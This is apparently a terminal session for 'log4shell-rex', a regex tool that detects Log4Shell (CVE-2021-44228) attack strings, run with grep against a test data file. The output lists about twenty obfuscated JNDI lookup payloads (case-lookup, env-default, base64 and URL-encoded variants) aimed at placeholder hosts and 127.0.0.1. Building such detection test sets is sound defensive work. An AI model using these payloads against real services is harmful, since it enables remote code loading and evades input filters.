 →  log4shell-rex git:(main) ✗ eval "$(./RegEx_Generator.sh)"
 _                _  _  ____  _          _ _       ____
| |    ___   __ _| || |/ ___|| |__   ___| | |     |  _ \ _____  __
| |   / _ \ / _` | || |\___ \| '_ \ / _ \ | |_____| |_) / _ \ \/ /
| |__| (_) | (_| |__   _|__) | | | |  __/ | |_____|  _ <  __/>  <
|_____\___/ \__, |  |_||____/|_| |_|\___|_|_|     |_| \_\___/_/\_\
            |___/
→  log4shell-rex git:(main) ✗ grep -P ${Log4ShellRex} testdata/cve-2021-44228.csv
\044%7B\\44{env:NOTHING:-j}\u0024{lower:N}\\u0024{lower:${upper:d}}}i:dns:/addr}
${${::-j}nd${upper:ı}:rm${upper:ı}://addr}
${${base64:JHtqbmRpOmxkYXA6YWRkcn0=}}
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//addr}
${jndi:${lower:l}${lower:d}a${lower:p}://$a{upper:d}dr}
${jndi:${lower:l}${lower:d}a${lower:p}://addr
${jndi:dns://addr}
${jndi:dns:${jndi:pwd}${jndi:pwd}addr}
%24%7B%6a%6e%64%24%7B%75%70%70%65%72%3a%C4%B1%7D%3a%6c%64%61%70%3a%2f%2f
%2524%257B%256a%256e%2564%2524%257B%2575%2570%2570%2565%2572%253a%25C4%25B1%257D%253a%256c%2564%2561%2570%253a%252f%252f%0A
 prefix2 ${jndi:dns://addr} suffix"
${jndi:ldap://127.0.0.1:1099/obj}
${${upper:j}n${lower:d}${lower:i}:l${lower:d}${lower:a}${lower:p}${lower::}${lower:/}${lower:/}1${lower:2}${lower:7}.0${lower:.}0${lower:.}${lower:1}${lower
::}10${lower:9}9${lower:/}o${lower:b}j}
${${upper:j}${lower:n}${lower:d}${lower:i}${lower::}${lower:l}${lower:d}${lower:a}${lower:p}${lower::}${lower:/}${lower:/}${lower:1}${lower:2}${lower:7}${lo
wer:.}${lower:0}${lower:.}${lower:0}${lower:.}${lower:1}${lower::}${lower:1}${lower:0}${lower:9}${lower:9}${lower:/}${lower:o}${lower:b}${lower:j}}
${jndi:ld${ozI:Kgh:Qn:TXM:-a}p:${DBEau:Y:pLXUu:SfRKk:vWu:-/}${x:UMADq:-/}127${lt:tWd:iEVW:pD:tGCr:-.}${jFpSDW:z:SN:AuqM:C:-0}${dxxilc:HTFa:QLgii:pv:-.}0.${a
:l:urnrtk:-1}:1099${zlSEqQ:T:qg:o:-/}ob${E:yJDsbq:-j}}
${${eh:wDUdos:jKY:-j}${xksV:Xgi:-n}${hNdb:SbmXU:goWgvJ:iqAV:Ux:-d}${MXWN:oOi:c:UxXzcI:-i}${DYKgs:tHlY:-:}${d:FHdMm:fw:-l}${Gw:-d}${LebGxe:c:SxLXa:-a}${echyW
c:BE:NBO:s:gVbT:-p}${l:QwCL:gzOQm:gqsDS:-:}${qMztLn:e:E:WS:-/}${NUu:S:afVNbT:kyjbiE:-/}${PtGUfI:WcYh:c:-1}${YoSJ:KUV:uySK:crNTm:-2}${EwkY:EsX:S:wk:-7}${HUWO
J:MMIxOn:S:-.}${MHF:s:-0}${obrJVU:RPw:d:A:-.}${E:RgY:j:-0}${MaOtbM:-.}${O:-1}${zzfuGD:YEyvy:mhp:T:-:}${vlaw:WuOBz:-1}${HAjxt:ziBgmc:-0}${UKVBrk:sNAKe:F:qXNe
tQ:mdIuOW:-9}${geJs:sgYgQW:oOd:qOGf:aYpAkP:-9}${UonINv:-/}${aTygHK:pbQiTB:KkXhKS:-o}${FMRAKM:-b}${wiu:vKIVuh:-j}}